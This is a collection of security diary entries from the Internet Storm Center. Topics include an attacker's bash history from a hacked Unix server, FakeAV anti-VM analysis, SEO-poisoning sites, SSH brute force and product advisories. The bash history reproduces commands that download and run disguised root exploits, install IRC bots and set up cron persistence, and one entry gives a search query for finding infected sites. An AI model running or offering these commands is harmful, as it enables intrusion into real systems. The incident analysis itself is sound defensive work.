Anatomy of a Unix breach
ISC reader Will wrote in to share a bash_history file (thanks!) from one of his Unix servers that got hacked. Since knowing the command sequence used by the bad guys helps to detect similar intrusions, we are sharing it here in (almost) full length. Some of the sites hosting the used root shell exploits are still live, and hence not included. The whole breach of Will's server started via a password guessing attack against SSH. We have covered this risk repeatedly in ISC diaries. Once the bad guys were in, they ran the commands below, and then apparently used the just installed IRC bots to continue scanning for SSH ports on other systems.
Phase#1: The bad guy tries to find out more about the box he just broke into
uptime
uname -a
w
ifconfig
Phase#2: Bad guy downloads all the Linux root exploits that he has, and just run them, hoping for a lucky break. Note how some of the TAR files come with an innocent-looking jpg or pdf extension. Hence, if you are filtering certain file types at the perimeter proxy, you better hope that your proxy goes by MIME type an not by extension alone!
wget http://i......go.ro/exploit.jpg;tar xzvf exploit.jpg;rm -rf exploit.jpg;cd exploit;./mv;id
wget http://m......co.uk/sandu/ex.tgz ; tar zxvf ex.tgz ; cd e ; chmod +x * ; ./exploit ; id
wget http://g......at.ua/2.6.18.tgz;tar zxvf 2.6.18.tgz;rm -rf 2.6.18.tgz;cd uid0;./uid
wget http://g......at.ua/expl.pdf;tar zxvf expl.pdf;rm -rf expl.pdf;cd w;./wunderbar_emporium.sh
wget http://c......org/god.jpg;tar zxvf god.jpg;rm -rf god.jpg;cd .ICE-UNIX;./autorun;./run
We are not quite sure whether any of the above exploits was successful. The "id" command, or the exploit itself, would have told the attacker whether he got lucky, but there aren't any traces in the shell history file that would tell us either way.
In any case .. follows Phase #3a: The attacker installs some goodies. "virus.tar" isn't really a virus, it is a copy of EnergyMech, an IRC bot. Note how the bad guy uses Nano to edit the config file, which tells us that he isn't all that experienced on Unix. A real Unix hacker would most likely use "vi", because vi is present on all Unix flavors and versions. Note also how he calls the IRC bot "Evolution" when he starts it, likely hoping that an admin would overlook it in a casual investigation.
/sbin/ifconfig -a | grep inet
wget http://f......com/storm12/virus.tar
tar xvf virus.tar
rm -rf virus.tar
cd virus
ls -a
nano start
nano inst
chmod +x *
./autorun
./start Evolution
Phase#3b: Install some more goodies. egg.tgz is a copy of Eggdrop, another IRC bot. Note how the bad guy puts the files into a directory called " " (single space). If you want to search for such directories on your system, try this
#find / -name " " -exec ls -aldQ {} ;
mkdir " "
cd " "
ls -a
wget http://c.......org/egg.tgz
cd " "
tar zxvf egg.tgz
rm -rf egg.tgz
cd .access.log
ls -a
chmod +x *
./eggdrop -m bot1.conf
ls -a
cd scripts
nano respond.tcl
pwd
Phase #4: The attacker wants to make sure that access can be re-gained, and configures the cron tab to re-start some of his processes automatically on a schedule.
crontab -l
crontab -e
exit
Links on your Facebook Wall
We received an email from a reader today about a link on his wife's Facebook wall. The link indicated that a friend had tagged her. When he tried to remove the post from her wall it would not allow removal. He reported it as spam. Apparently a friend of hers clicked on the link and got infected. The link point to bitlyDOTcom and have random file names. Let this serve as a reminder to everyone not to click on links until you have checked out the source. As for Bitly - I would use extreme caution with any links identified as source bitlyDOTcom. This is a website redirector that allows the link to be shortened, shared and tracked. Even if you don't get malicious programs installed, do you really want to be tracked????
Thanks to our reader Paul for the email reminder and information.
Deb Hale
9 Comments
Data Encryption Ban? Really?
On Friday an article appeared on techdirt.com claiming that Pakistan is trying to ban encryption under their new Telco law.
In the article the author suggests that encryption is "really just a form of speech" and that "trying to ban encryption is
like trying to ban language".
I find the banning of encryption interesting in light of the number of United States compliance standards and laws governing
the use of encryption to protect financial data (PCI) and medical records (HIPPA) among them. These laws require that the
data be protected in place and in transit. Does the proposed Telco Law in Pakistan mean that the US will not be able to
exchange data with them? How will laws like this effect world trade?
All of the work that has been done to establish world economy could come crashing down if laws like this stand. It will be
interesting to see how this develops. Many businesses today operate in the Internet, many are moving to the cloud. These businesses and organizations need to protect their data to protect their financial stability. So in this Handler's opinion, ban encryption will never happen. Others may not agree with me. Let me hear from you. Can we or should we ban encryption?
Deb Hale
8 Comments
Apple Lion talking on TCP 5223
When Lion first appeared in the Apple App store most of probably blindly click YES YES YES like good little Apple zombies (me included!)... After some updates and fiddling with Applications to get them working I started to take a hard look at what was now leaving my devices. A new series of packets on port TCP 5223 was leaving outbound from my network stack and thanks to Little Snitch [1] I was in control of it.
On Apple's support site [2] You will find a list of well know TCP/UDP ports used by Apple operating systems and according to their site:
| 5223 | TCP | XMPP over SSL, Apple Push Notification Service | - | MobileMe (Automatic sync notifications) (see note 9), APNs, FaceTime, Game Center |
Check out my first Video Diary of taking a look at these packets.
Richard Porter
--- ISC Handler on Duty
[1] http://www.obdev.at/products/littlesnitch/index.html
[2] http://support.apple.com/kb/ts1629
2 Comments
Announcing: The "404 Project"
We all know that web applications are the new firewall. However, so far we had a hard time collecting web application logs. The hard part is to balance ease of install of a sensor (without disrupting the web application), fidelity of the log information and privacy.
With firewall logs, it is pretty simple. A rejected packet in a firewall has very little information and privacy isn't a big issue. Web application are different as the actual "meat" of the log event is in the request content, which may contain personal information. Parsing web logs isn't so easy either. Administrators frequently customize log formats for special purposes.
To balance these different issues we decided to focus on errors, but instead of parsing logs, we set up a little php script that you can add to your error page. In its current form, the script will work with PHP web servers (tested with Apache) that support the curl extension. Curl is installed by default in current versions of PHP.
Now all you need is an "error page". In Apache, just use the ErrorDocument configuration directive. For example:
ErrorDocument 404 /error.html
Will redirect users to "/error.html" in case of a 404 error [1]. You may already have a page like that configured. All you need to do is add the php snippet to the end, sending us the intended URL, the user agent and the IP address of the client access the missing page.
The hope is to collect data from automated probes, similar in how DShield's firewall logs reflect portscan activity.
In particular if you are running a personal / home web server: Please consider adding the collector script.
Once we get a few submitters, we will start adding continuously updated reports to the site, just like we do for the DShield data. However, we can't do this until we have at least a dozen submitters (better 100 or more) . We can not publish "one off" errors as they will likely be specific to your site and again could cause privacy issues.
Why do we only support PHP? Well, that's the language I know. Feel free to submit a .Net/Java/Ruby/Perl or whatever version of the script.
Simple steps to sign up:
- Login to retrieve your authentication key here https://isc.sans.edu/myinfo.html
- Download the php snippet here https://isc.sans.edu/tools/404project.html
- paste it into your Error Document
- test...
Please contact us if you have any questions.
[1] http://httpd.apache.org/docs/2.0/mod/core.html#errordocument
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
18 Comments
XenApp and XenDesktop could result in Arbitrary Code Execution
Citrix has identified a vulnerability in the XenApp and XenDesktop which could potentially be exploited by sending a well crafted packet to the XML vulnerable component. The code will run with the privileges of the service.
Citrix has posted a list of versions vulnerable to this issue with the hotfixes available here.
[1] http://support.citrix.com/article/CTX129430
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
0 Comments
OWASP Session Management "Cheat Sheet"
Application session management (or rather the lack thereof) is still one of the most frequently exploited vulnerabilities in web apps. OWASP contributor and fellow SANS ISC Handler Raul Siles has now put together a nice OWASP cheat sheet on things to consider when designing or reviewing web application session handling. One of my favorite sentences in there is
The session ID must simply be an identifier on the client side, and its value must never include sensitive information (or PII). The meaning and business or application logic associated to the session ID must be stored on the server side,
because not doing so is one of my "favorite" application mistakes when I conduct a penetration test. Times and again do I find session IDs that are actually more than just "random" identifiers. All it takes in such cases is two distinct, valid users .. and looking at their session token readily reveals the non-random portions like account numbers, which can then be manipulated and attacked.
In his write-up, Raul also links to a couple other OWASP cheat sheets that are equally worth reading, like one on cross site scripting (XSS) prevention. Enjoy!
4 Comments
When the FakeAV coder(s) fail
As I already wrote in many previous diaries, various FakeAV groups go through a lot of work to make their malware as resilient to legitimate anti-virus programs as possible – both on the server side where they abuse various search engines in order to poison results and get new users to visit their booby trapped sites as well as on the client side, where they constantly modify binaries in order to evade AV detection.
One of the most common ways of making detection more difficult is through packing. However, the authors behind FakeAV use a bunch of other techniques to constantly modify/change their client binaries. They pretty much employ all obfuscation techniques you can think of: anti-disassembly (destroying functions, opaque predicates, long ROP chains ...), anti-emulation, anti-VM, anti-debugging etc. We’ll take a look at last two of these.
Anti-emulation is used to prevent execution of malware (or to change the way it behaves) when it is executed in an emulated environment. The emulated environment can be some kind of a sandbox or, more commonly, isolated environment that is part of a legitimate anti-virus. Today’s AV products almost always use various heuristics in order to detect previously unknown malware. This heuristics is (besides other features) also based on actions that the sample performs in the isolated environment. Basically, the AV program executes the sample in the isolated environment and monitors its activities. If something bad is detected (i.e. the sample dropping something in the C:WindowsSystem32 directory) the AV program can block it and prevent it from infecting the machine.
Authors of malware usually try to detect if they are running in such an isolated environment by calling “weird” functions. FakeAV, for example, calls some of the following: LCMapStringA, GetFontData, GetKeyState, GetFileType, GetParent. The idea here is to call a function that the isolated environment (hopefully for the author) has not implemented properly and to detect that the return code is incorrect. As there are thousands of functions in the Windows API it’s impossible for the AV program to correctly implement all functions (although they take good care of those commonly used by malware). It’s a cat and mouse game.
Besides such artificial isolated environments, the malware authors (including the guys behind FakeAV) don’t like when their malware is being executed on virtual systems such as VMWare or VirtualPC or under real, hardware Hypervisors. The FakeAV used quite a bit of well known code to detect various virtual systems. One of the tests they use is the CPUID instruction. The CPUID instruction is a very useful instruction since both Intel and AMD CPUs have reserved bit 31 of ECX of CPUID leaf 0x1 as the hypervisor present bit. This allows applications to check if they are running in a guest (virtual) system by calling the CPUID instruction with EAX set to 0x1 and then checking bit 31 of ECX. If it is set, the application is running in a virtual system. This is what the FakeAV authors do as shown in the following picture:

Or … they failed (like, epic)? Check the picture above carefully. So, the bit 31 of ECX has to be set in order to indicate that we are in a virtual machine. What did the FakeAV author do? After calling the CPUID instruction, instead of checking the value of ECX against 0x80000000 (the 31st bit), the author overwrites ECX with this value and then check’s its own value against itself. This test always returns 0 so the FakeAV author fails on detecting if the program is in a virtual machine, even if the Hypervisor honestly set the 31st bit. And there are more failures in the code later ….
Before I end this diary, I’d like to congratulate my colleague Branko on winning the Hex-Rays’ IDA Pro plugin contest (http://www.hex-rays.com/contest2011/) with Optimice (http://code.google.com/p/optimice/). Of course, congratulations to Jennifer Baldwin from the University of Victoria for the Tracks plugin which looks very cool.
--
Bojan
INFIGO IS
7 Comments
Monday morning incident handler practice
This is a hypothetical scenario to get the old grey matter thinking on how you, the incident handler, would respond. To make this a piece of light entertainment when sipping coffee, just focus on these three phase, containment, eradication and recovery, of the six step incident handling process. Feel free to apply your own incident response plans to this scenario and I don’t expect anyone to post their answers to the questions. This is simply something to warm up the brain after the weekend – or help those recover after the week that was SANSFire.
The Scenario:
A very popular news web site is compromised and the front page is offering up known malware, AB, to any that visit it. You first discover this as the AV console frantically starts receiving notifications from client machines visiting the infected site. A quick bit of research reveals the malware AB exploits a vulnerability in only Internet Explorer 6 and then attempts to phone home uploading the compromised machine's IE protected storage details to any one of 30 drop web sites via http. If the malware infects the system, it then attempts to download, via FTP and https, a .exe file containing more malware designed to hunt over port TCP 445 for machines without patch MS08-067 (KB 958644) to drop a hidden .exe file on %SYSTEMROOT%/System32. The AV companies released a signature file to detect and protect against this three weeks ago.
You're the lone security person for a company of 5,000 employees, over 10 sites. The standard operating system is Windows XP with version of Internet Explorer from 6-8. The IT team use Microsoft’s System Center Configuration Manager to manage the Windows systems and deploy software and patches. You are the firewall and AV admin and the IT support staff are competent but over worked and under resourced. Two of the ten sites have no IT staff on site.
The Problem:
Over half your company, including all of senior management, visit that site daily to keep themselves informed or read the gossip of the day. From the IT team's best estimates at least 3000 machines have IE 6 and roughly 300 of those machines probably have don't have the right level of AV definitions on them to protect against it for any number of reasons. The news web site isn’t going to be able to remove the malware distribution for up to 12 hour. 10 server systems you know of don't have the MS08-067 patch due to operational issue with supporting from a 3rd party vendor but requires TCP 445 to be available to internal systems.
The AV console currently has 1200 alerts and growing by the minute.
The Questions:
- What do you do to contain this incident?
- How can you identify infected machine?
- What do you do with infected machines?
- How can you identify any other at risk machines?
- How can you protect the 10 servers without MS08-067?
- What information do you communicate to staff, IT and management?
Chris Mohan --- Internet Storm Center Handler on Duty
13 Comments
Apple Battery Firmware Default Password
Yesterday, I wrote about all the great things Apple did to improve security in its new operating system. Today however, we got a new, and quite different, vulnerability. It turns out that the firmware in Apple's laptop batteries is secured with a default passwords. An attacker would be able to use this password to change the battery firmware or settings, permanently ruining the battery. So its more of a denial of service attack. Persistent malware should be possible but it is not clear how much access it would have to the system.
It is always amazing what devices have firmware which may be manipulated by an attacker. I remember a while back a firmware update for the display port to VGA addapter. If there is a firmware update, there is always a change for a malicious firmware install. Recently, we talked about thunderbolt, Intel's new interface standard that provides direct bus access similar to Firewire. Thunderbolt cables are fare removed from "pairs of copper" we are used to. Instead, each thunderbolt cable has active circuits, and you guessed it, firmware embedded in the connector.
A malicious thunderbolt cable could potentially have direct access to system memory and disk.
http://blogs.forbes.com/andygreenberg/2011/07/22/apple-laptops-vulnerable-to-hack-that-kills-or-corrupts-batteries/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
Lion: What is new in Security
Once you are over the online install experience, the upside down mouse gestures and all the other bling that comes as part of OS X Lion, it is time to look at what has changed from a security point of view. Apple doesn't exactly advertise security features, but Lion provides some significant security improvements.
Just an important note: Lion is just a day old now, so a lot of these features haven't exactly been tested yet by the large masses of users.
Address Space Layout Randomization (ASLR)
ASLR will make exploiting vulnerabilities significantly harder. In itself, it doesn't prevent any vulnerabilities. Snow Leopard introduced ASLR, but limited it to libraries. ASLR on Snow Leopard also missed randomizing the stack and the heap.
Automatic Security Updates
In Snow Leopard, like in most other operating systems, the user was told about updates, but had to manually approve / install them. In Lion, this is all going to happen behind the scenes. We will have to see how well this works as "automatic" or "unmanaged" updates may of course break incompatible applications
Sandboxing
Sandboxing is supposed to limit how individual applications can affect each other, and the underlying system. In particular for Safari it will be interesting how well this works and if it prevents exploitation of some vulnerabilities. Safari itself is even split into different parts and javascript or plugins will run in its own sandbox.
Encrypted Backups
Time machine backups can now be encrypted.
Air Drop
Air drop sounds a bit dangerous, and we will have to revisit this protocol. It essentially allows setting up quick peer-to-peer networks to exchange files. However, the file transfer is TLS encrypted according to Apple and authenticated using the users Apple ID (which has always been available as a client certificate). It also appears to set up appropriate firewall rules. Looks like they did think about the important issues, but this is very much a topic that needs further testing.
File Vault 2
The original file vault feature in Snow Leopard only encrypted the users home directory. It was rather clunky and didn't interoperate well with time machine. File Vault 2 implements full disk encryption. In addition, a number of additional features are implements. For example, one can instantly "wipe" the disk by deleting the key. If a users is afraid of losing the key, the key can be escrowed with Apple. Initial performance test have been pretty good.
Update: After experimenting with File Vault 2, I found that it can only be used if the installer was able to create a recovery partition, which it didn't do in my case. Also, File Vault 2 is encrypting the partition, not the entire disk like other products (e.g. PGP).
Privacy
Lion uses refined privacy preferences in particular limiting the access to location information
Apple ID for authentiation
Not sure Air Drop, but other authentication features leverage your Apple ID. As you sign up for an apple id, Apple will create a client certificate for you that you can now use to authenticate for file sharing, iChat and Screen Sharing. The certificate has existed in the past, and was used in iChat. But now it is used by other features of the OS.
Complete Feature List: http://www.apple.com/macosx/whats-new/features.html
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
Lion Released
Those of you that are Apple users will no doubt have noticed a few updates to Safari, but more importantly an update to the Snow Leopard O/S. Lion is out today. A few of us are Apple users and are in the process of installing/updating the product already.
Unlike previous upgrades this one is delivered digitally through the App store on the Mac. A 3.7GB update, so you will likely want to download it when connected to something cheaper than your 3G card.
No real major issues have been identified so far, but then it is early days. One change is that Rosetta is no longer installed, so some older applications may no longer work. In other words Lion is not fully backwards compatible with things that you might be running.
Over the next few days if there is anything of significance to report one of the handlers we'll let you know. As always if you have anything to add feel free to comment or contacts us.
UPDATE:
The install was pretty seamless and straight forward. Little snitch is one of my favourite apps and needed to be updated. The rest of the apps on the machine still seem to be working. I guess I'll find out tomorrow when it has its first work day. One thing that was a smidge irritating is the two finger swipe you use to scroll. It now defaults to "natural" which feels completely backwards as the reverse to what you were used to under snow leopard. A quick trip to system preferences fixed that.
The Release notes make mention of two main security features Address space Layout Randomisation (ASLR). Something that has been available in a number of operating systems for a while makes it way to the MAC. By randomising the memory locations where key data is stored it should make it a little bit more difficult to do things like buffer overflows. The second feature is probably a bit more useful which is application sandboxing. Applications are in a contained environment and are prevented from doing "evil" things. How effective these two measures are I guess we will see in the weeks to come as more people have a play with the product. The updates to Safari also mean that web pages and browser based applications are sandboxed.
-- Mark --
3 Comments
Down the FakeAV rabbit hole
This one started with ISC reader Lorenzo spotting a suspicious EXE download in his proxy logs. Sorting and analyzing the logs further led him to the page that actually triggered the download... and from there, he discovered a slice of what is behind those poisoned Google Image Searches that we covered earlier.
In a nutshell, there are websites running PHP, and a vulnerable version of (what we believe so far) WordPress or Joomla.
Once hacked, the bad guys add some custom malicious PHP.
The custom PHP uses "Google Trends" and other web sites with trending statistics to find out what people currently are interested in. Out of this, the PHP generates lots of links for these topics, pointing to itself and other similarly infected pages. Politely enough, the current version of the PHP keeps a log file of sorts of its activity .. and this log file is accessible, looking something like this (defanged to keep your anti-virus from panicking :)
a href="http://domain-removed/js/ajax.php?p=social-security-checks">social security checks
a href="http://domain-removed/js/ajax.php?p=rebecca-nalepa">rebecca nalepa
a href="http://domain-removed/js/ajax.php?p=droid-bionic">droid bionic
a href="http://domain-removed/js/ajax.php?p=marilyn-monroe-statue">marilyn monroe statue
a href="http://domain-removed/js/ajax.php?p=murdoch">murdoch
a href="http://domain-removed/js/ajax.php?p=facebook">facebook
a href="http://domain-removed/js/ajax.php?p=iphone-5-release-date">iphone 5 release date
a href="http://domain-removed/js/ajax.php?p=men-of-a-certain-age">men of a certain age
a href="http://domain-removed/js/ajax.php?p=george-anthony">george anthony
a href="http://domain-removed/js/ajax.php?p=toshiba-thrive">toshiba thrive
One thing in common is the ?p=trendy-topic. If you search, for example, for
inurl:?p=casey-anthony inurl:php
in Google, chances are that a good bunch of the results are actually infected web sites. BEFORE YOU GO THERE: These search results are highly likely to return MALICIOUS content. As they say on TV: Don't try this at home, kids! As I say off TV: If you brick your PC or blackout your company, don't blame ME!
One of the search results, for example, is blog. ccdex.com/wp-admin/rtl.php?p=casey-anthony-jurors
In this case, you would go to blog. ccdex.com/wp-admin/log
... and lookie what you find: A long list of trending topics and other infected domains.
After trying a handful of these domains manually, Lorenzo wrote a script that recursively requested the "log" files, parsed them, and requested the log files of the domains mentioned within the log, etc... The result are currently about 100 domains that are hacked, and used to poison the search results.
Our investigation is still ongoing, if we find any further clues, we'll update this diary. If you have been analyzing the same thing in the past days, please share what you found so far.
1 Comments
BING DNS Hijack?
Dan wrote in with some interesting results after a co-worker reported an unusual error.
Is anyone else having similar problems/results?
A dns lookup shows the NS records pointing to servers at JOMAX.NET
$ dig search.live.com
; <<>> DiG 9.7.0-P1 <<>> search.live.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 15688
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 2, ADDITIONAL: 0
;; QUESTION SECTION:
;search.live.com
. IN A
;; ANSWER SECTION:
search.live.com
. 60 IN A 69.25.212.52
search.live.com
. 60 IN A 8.15.228.166
;; AUTHORITY SECTION:
search.live.com
. 65535 IN NS WSC2.JOMAX.NET
.
search.live.com
. 65535 IN NS WSC1.JOMAX.NET
.
;; Query time: 43 msec
;; SERVER: 10.1.200.16#53(10.1.200.16)
;; WHEN: Wed Jul 20 08:37:46 2011
;; MSG SIZE rcvd: 121
A whois on live.com
is very interesting as well:
~$ whois live.com
Whois Server Version 2.0
Domain names in the .com and .net domains can now be registered
with many different competing registrars. Go to http://www.internic.net
for detailed information.
Server Name: LIVE.COM.ZZZ.GET.LAID.AT.WWW.SWINGINGCOMMUNITY.COM
IP Address: 69.41.185.200
Registrar: TUCOWS.COM
CO.
Whois Server: whois.tucows.com
Referral URL: http://domainhelp.opensrs.net
Server Name: LIVE.COM.ITS-NOT-ROCKET-SCIENCE-MR-RIKY-BLAIKIE.BURTYB.COM
IP Address: 209.85.6.100
Registrar: ENOM, INC.
Whois Server: whois.enom.com
Referral URL: http://www.enom.com
Server Name: LIVE.COM.IS.N0T.AS.1337.AS.GULLI.COM
IP Address: 80.190.192.39
Registrar: EPAG DOMAINSERVICES GMBH
Whois Server: whois.enterprice.net
Referral URL: http://www.enterprice.net
Server Name: LIVE.COM.IS.0WN3D.BY.GULLI.COM
IP Address: 80.190.192.39
Registrar: EPAG DOMAINSERVICES GMBH
Whois Server: whois.enterprice.net
Referral URL: http://www.enterprice.net
Domain Name: LIVE.COM
Registrar: CSC CORPORATE DOMAINS, INC.
Whois Server: whois.corporatedomains.com
Referral URL: http://www.cscglobal.com
Name Server: NS1.MSFT.NET
Name Server: NS2.MSFT.NET
Name Server: NS3.MSFT.NET
Name Server: NS4.MSFT.NET
Name Server: NS5.MSFT.NET
Status: clientDeleteProhibited
Status: clientTransferProhibited
Status: clientUpdateProhibited
Updated Date: 08-apr-2009
Creation Date: 28-dec-1994
Expiration Date: 27-dec-2017
>>> Last update of whois database: Wed, 20 Jul 2011 12:28:01 UTC <<<
Christopher Carboni - Handler On Duty
10 Comments
Health or Performance monitoring to detect security events.
Brent wrote in in response to ChrisM's diary about helping us help you.
"One of the things I stress to other admins is the importance of performance monitoring. Not only is it useful for
diagnosing performance bottlenecks, but it's useful from a security perspective too, provided someone is willing to
skim performance graphs on a regular basis to get a feel for what "normal" is.
For instance, we track the query stats on our DNS servers and back in March I saw an odd jump in query failures on
one of our external DNS servers.
.png)
A look at a 2nd graph
.png)
showed that these queries were for A records. When I see an anomaly like this (things that make me say "hmmm") I go investigate. In this case, it was a flood of queries for hostnames/domains our DNS servers weren't authoritative for (and, of course, they're set up to refuse recursive queries).
What was interesting was these queries initially came from a wide variety of IPs (many of which were in RBLs as
compromised systems) and soon thereafter, they were coming from our IP space, but mostly from blocks not currently
in use.
Checking performance stats has exposed all sorts of things - misbehaving software doing dozens of queries per second
for the same hostname, a compromised system looking up millions of MX records to try to send spam, someone running a
portscanner (and causing a big spike in rejected packets from our egress filters), etc. Ya never know what you'll find, if you just go look regularly. :-)"
I couldn't agree with Brent more. Health and performance monitoring tools can and should be used to detect security related events. "Peacetime learning" or monitoring while not under attack or unusual load is used in DDOS detection. Netflow which is commonly used to detect DDOS attacks today was originally designed for BILLING on "burstable" pipes:)
SNMP monitoring is frequently used to detect attacks against a system. If the memory or other resources suddenly goes
WAY UP you can bet something is wrong and in many cases that will be a security related event. So if your performance and health monitoring team isn't tied tightly to your security team you may want to introduce them.
Lastly the "triad" of security are frequently referred to by the TLA, CIA.
Confidentiality, Integrity, and Availability (2 "new" ones were added a while back Authenticity and Non-Repudiation).
Availability is either one third or one fifth of security practitioner's job, depending on which version of the "triad" your following.
1 Comments
SMS Phishing at the SANSFire 2011 Handler Dinner
After a great "State of the Internet" Panel at SANSFire 2011 with the Internet Storm Center Handlers we began to reflect on Phishing, Spear Phishing, FAKE-AV etc and how this threat is never going away.
In another episode of "Handlers have lives too" we get Phishing and run into strangeness as well. While sitting at our Handler Dinner a Handler Phone buzzed with a text message. Not unusual, but when examined a good gut chuckle rumbled out of the handler (By the way, that handler was me).
The message then got passed around to the rest of the handlers. It was then that Dr Johannes Ullrich, our boss, said "Take a screenshot and post it."
On a serious note, after taking a look at this screen shot, ask yourself, who would fall victim to this? Notice the optout,reply,stop?
One of our sister sites has great information on "Securing the Human OS" and this plays right into that shameless plug [1]. Technology is so pervasive and only going to get more complex.
[1] http://www.securingthehuman.org
Richard Porter
--- ISC Handler @ SANSFire 2011
5 Comments
Helping us to help you
Readers and Handlers, Handlers and Readers, it’s a fantastic symbiotic relationship that keeps both parties informed, on their toes, looking at another side of the story which, in my humble option, makes us all better security professionals.
Without the support, information, questions, comments, heads-up, jokes, packet captures*, time and energy supplied by you, the readers, the Internet Storm Center (ISC) can’t be the resource it is today. If you attended the Handlers’ talk at SANSfire this year, this was the final comment from the assembled handlers. We need you to help us to help the collective you. Keep writing in with what you’re seeing, what you have to deal with and, heck, if you disagree with what we’ve said.
Being the new kid on the handlers’ team, seeing the information coming makes me want to be better at my day job. I’ve been reading the ISC for a good number of years, but never thought of writing in with what I was seeing on my systems and networks. My mistake. The more we share, discuss and debate, the more we learn. To steal a film quote "The only way to get smarter is by playing a smarter opponent."** Well, there are plenty of smarter, well-funded and co-ordinated opponents out there, so give yourself a helping hand and share what you’re seeing the ISC.
If you agree, we can pass that information on via the diary pages; it may help someone else make sense of what they are seeing and from a collaborative effort provide an answer for you.
So drop us links to stories and events that you think are important, add comments to the diaries, share with us what you are encountering and struggling with. We won’t always have the answer, but at least you’ll have someone else to offer their suggestions.
*We NEVER get bored of looking through packet captures, especially when trying to solve a puzzle posed or determine if something is happening
** Quote from the Guy Ritchie film “Revolver” which appears to have been made up for the film, not the mythical “Fundamentals of Chess -- 1883” unless they were Geezers back in the day. Unlikely, but Johannes Zukertort was a bit of a card [1].
[1] http://en.wikipedia.org/wiki/Johannes_Zukertor
Chris Mohan --- Internet Storm Center Handler on Duty
4 Comments
SSH Brute Force
SSH brute force password guessing attacks aren't really anything new. They have been going on for quite some time and whilst early July there was a small dip things seems to be getting back to normal. One of our readers (thanks Robert) though noticed that the SSH brute forcing is coordinated between a number of IP addresses (118.97.8.28, 125.210.209.152, and 161.200.184.4). If you have SSH open to the internet (honeypot or real) and you are able to share some log files I'd be interested to take a look at them. Please upload them using the contact form or send them directly to markh.isc@gmail.com.
Log files will look something like this.
Username SourceIPAddr lPort Count TimeStamp
bette 118.97.8.28 22 1 09:51:05 EDT Sat Jul 16 2011
clairette 118.97.8.28 22 1 09:51:29 EDT Sat Jul 16 2011
clamens 118.97.8.28 22 1 09:51:33 EDT Sat Jul 16 2011
clarisse 118.97.8.28 22 1 09:51:37 EDT Sat Jul 16 2011
claude 118.97.8.28 22 1 09:51:41 EDT Sat Jul 16 2011
dumont 118.97.8.28 22 1 09:52:05 EDT Sat Jul 16 2011
duplo 118.97.8.28 22 1 09:52:09 EDT Sat Jul 16 2011
dupont 118.97.8.28 22 1 09:52:12 EDT Sat Jul 16 2011
durand 118.97.8.28 22 1 09:52:16 EDT Sat Jul 16 2011
farceur 118.97.8.28 22 1 09:52:40 EDT Sat Jul 16 2011
farucci 118.97.8.28 22 1 09:52:44 EDT Sat Jul 16 2011
faustine 118.97.8.28 22 1 09:52:48 EDT Sat Jul 16 2011
Mark
4 Comments
What's in a Firewall?
We continue to hear reports of companies, government agencies, and systems being hacked into by the "Bad Boys" of the Internet. Most recently it was confirmed that the US Pentagon systems were hacked into and thousands of files were copied from the systems that were hacked. When I heard this report I thought "How in the world does an organization like the Pentagon with all of the resources they have get penetrated???" If organizations like the Pentagon have lowered defenses, how do we, the average system owner with a whole lot less resources protect ourselves?
As I thought about it I realized that there are just too many possible "holes" that can allow the "Bad Boys" in. Once an attacker penetrates the perimeter the internal systems are unprotected. Worms have penetrated many corporate networks through email systems, careless users, and the use of USB devices. Once they are in they spread quickly.
Today's worms and viruses initiate a large percentage of the attacks that take place. Today's hackers have become more and more sophisticated and continue to develop new methods to hack and avoid detection. You think you have the door closed and voila, you turn around and there they are. Once in, they start looking for other victims inside the network that they can infect. They can also use the infected computer to attack other computers both inside and outside your network. Besides wasting your resources (Bandwidth and other resources) they can get you or your company in a world of legal trouble. If your "network" is being used to perform a Denial of Service (DOS)attack or network reconnaissance scan against another companies network you have a responsibility to get the attack stopped immediately. Failure to do so can have devastating consequences.
Another concern for you would be the potential "back doors" that were opened up by the compromise. What information does the "back door" provide access too? Does the "back door" allow the "bad boys" of the Internet to use your systems for whatever purpose they choose?
So how do you protect yourself? How do you minimize the potential for your systems to be infiltrated?
If you are protecting you home computer you may need nothing more than a good firewall program installed on your computer. These programs can help you identify potential intrusions and if configured correctly can prevent the initial access from taking place. If you have a home network (wireless or hardwired) and have multiple computers the software firewall may not be enough. You may ant to give your home network just an extra bit of security by installing a hardware firewall. Most small businesses and home networks can benefit from a simple inexpensive hardware firewall. For $100 or less you can get a device from Linksys, Netgear or D-Link that will allow you to setup firewall "rules" to protect your network. These devices help protect you against attacks by screening out malicious traffic as well as prevent your computer from participating in the attacks without your knowledge.
A while back, I worked for a small ISP. We would get calls from our customers complaining about the speed of their connection. While investigating the speed issues I often found that the customer's computer or a computer on their "network" was infected with some malicious program that was either sending massive amounts of spam, was a partner in a botnet and was doing a lot of "talking" or they had an unsecured wireless access point (WAP) that was being used by their neighbors to steal bandwidth and Internet connection. With the use of secured access points and firewall's there were often substantial improvements in the perception of the customers.
Large businesses/organizations need to look at Enterprise and/or Host Based firewall solutions. There are many different ones out there and research needs to be done on what is the best fit for the organization. Things like VPN access, real time monitoring, integrated web security, IPS/IDS, Anti-spam/Anti-virus or other features will dictate which one is right for the organization.
All of these methods work and if setup correctly will protect your environment. You will want to monitor and review logs to insure that the network remains secure. It is an unfortunate fact of life that the firewall devices themselves may have holes that need to be "plugged". This means that you have to stay up-to-date on your firmware/patches and make sure that you keep up on security related information for whichever device you choose.
I would be interested in what Firewall's are you using and why?
Deb Hale
12 Comments
Apple Software Updates
Apple has released iOS 4.3.4 Software Update. It looks like it adds some new features to your iPhone, iPod, and iPad, Besides the new features it contains Security Patches. One of the Security Patches fixes a potential security hole when viewing PDF files caused by a buffer overflow and application termination. CVE-2010-3855, CVE-2011-0226.
Another patch is included for an invalid type conversion in IOMobileFrameBuffer. CVE-2011-0227.
Products affected are iPad, iPod Touch (3rd and 4th generation), iPhone4 (GSM Model) and iPhone 3GS.
Thank you to our readers Dave and Jim who brought this to our attention.
Deb Hale
1 Comments
Are Mobile Devices taking over your Corporate Network?
